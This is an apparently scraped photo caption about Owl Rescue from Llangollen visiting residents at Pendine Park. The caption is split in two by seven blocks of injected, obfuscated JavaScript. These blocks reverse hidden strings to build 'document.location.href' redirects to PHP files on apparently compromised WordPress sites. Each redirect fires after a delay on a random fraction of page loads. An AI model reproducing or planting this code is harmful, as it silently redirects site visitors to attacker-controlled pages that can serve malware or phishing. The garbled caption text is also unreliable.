 Pam Toothill and her son Steven Boswell fromOwl Rescue in Llangollen visted Pendine Park $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to show residents some of the birds. Emma Locker and Malqi the barn owl